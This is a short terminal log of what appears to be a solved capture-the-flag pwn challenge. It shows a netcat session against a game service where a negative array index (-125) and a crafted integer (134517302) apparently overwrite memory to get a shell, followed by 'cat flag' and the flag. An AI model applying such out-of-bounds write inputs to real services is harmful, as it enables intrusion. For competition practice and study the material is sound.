 # scardow @ ubuntu in ~ [17:32:35]
$ nc pwn.blackbird.wang 9508
HuaQiang comes and would like to buy watermelon.
HuaQiang: how much per jin?
1
You: 1 yi jin
HuaQiang: choose one.
128 watermelons there, choose one and input the index:
-125
Confirm the weight
The real weight is 13 * 500g, (15 with XiTieShi)
Change the weight?(1 for yes)
1
Input the weight to change:
134517302
cat flag
moectf{the_watermelon_is_permitted_to_be_grown_up}